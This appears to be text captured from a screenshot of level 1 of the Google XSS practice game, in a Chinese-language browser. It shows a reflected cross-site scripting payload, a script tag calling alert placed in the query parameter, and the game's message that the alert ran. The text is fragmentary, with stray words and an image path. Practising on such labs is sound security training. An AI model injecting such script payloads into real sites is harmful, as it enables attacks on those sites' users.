 https://xss-game.appspot.com/level1
显示警报
ert()
xss-game.appspot.com 显示
Congratulations, you executed an alert:
xss
You can now advance to the next level.
确定
I am vulnerable
网址 https://xss-game.appspot.com/level1/frame?query=<script>alert("xss")</script> 去
FourOrFour